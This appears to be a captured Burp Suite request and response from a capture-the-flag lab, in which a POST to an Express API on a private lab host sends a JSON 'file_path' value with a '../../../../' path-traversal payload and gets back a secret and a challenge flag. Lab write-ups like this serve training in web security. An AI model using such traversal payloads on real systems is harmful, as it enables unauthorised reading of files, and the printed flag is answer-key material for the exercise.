 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/nostromo HTTP/1.1
2 Host: 10.10.225.106
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 42
11
12 {
"file_path":"../../../../opt/m0th3r"
}
13
14
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 76
5 ETag: W/"4c-0512yZ2S4pvh3pl/l4Q2TyD6tpU"
6 Vary: Accept-Encoding
7 Date: Thu, 21 Sep 2023 07:01:37 GMT
8 Connection: close
9
10 Classified information.
11
12 Secret: Flag{Ensure_return_of_organism_meow_meow!}
13